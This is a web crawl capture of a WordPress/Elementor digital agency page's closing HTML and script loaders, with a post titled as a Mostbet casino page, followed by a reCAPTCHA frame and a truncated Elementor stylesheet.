								<div class="elementor-element elementor-element-1d7a0a0 elementor-widget elementor-widget-image" data-id="1d7a0a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1920" src="https://thedigiview.com/wp-content/uploads/2023/03/Untitled-design-2.gif" class="attachment-full size-full wp-image-2694" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='wpr-link-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2607-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedigiview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"17505e2398","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/thedigiview.com\/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"952c07e3ea","urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/thedigiview.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3541,"title":"Mostbet%20Az-90%20Kazino%20Azerbaycan%20Lap%20%C9%99la%20Bukmeyker%20R%C9%99smi%20H%20%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%84%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A1%20-%20Digital%20Agency","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/thedigiview.com\/wp-json\/wpraddons\/v1","nonce":"9905e48aac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.62" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.62" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3AotUGNPn2oM16QRAubQmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756782867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225
body_size: 1733
content:
.elementor-278 .elementor-element.elementor-element-cb1df78:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-cb1df78{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-311cade{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:italic;letter-spacing:0.8px;word-spacing:0px;}.elementor-278 .elementor-element.elementor-element-311cade > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:oblique;letter-spacing:0.8px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon{background-color:#D50970;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon i{color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon svg{fill:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-widget-container{text-align:center;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-18px;margin-bottom:-18px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-b92420a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider-separator{width:100%;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-5120b08:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-5120b08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-29px;z-index:4;}.elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-8abd331.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-8abd331.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-dbf70e0{text-align:left;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:151px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image img{opacity:1;-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo:hover img{opacity:1;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-description{color:#888888;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-e380436.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-e380436.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#324059;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#0A84FD;border-width:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:before{transform:translateY(-13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:after{transform:translateY(13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item{margin-left:24px;margin-right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-mega-menu{background-color:#ffffff;border-radius:2px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle{border-color:#0A83FC;width:40px;border-width:0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text{color:#0A83FC;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-line{background-color:#0A83FC;height:2px;margin-bottom:4px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover{border-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu > li,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:13px;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-offcanvas-back{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-6e81003 .elementor-button{background-color:#865305;}body.elementor-page-278:not(.elementor-motion-effects-element-type-background), body.elementor-page-278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:-14px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 